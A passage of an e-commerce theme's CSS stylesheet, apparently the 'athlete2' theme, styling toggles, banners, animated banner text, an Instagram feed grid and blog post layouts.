  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
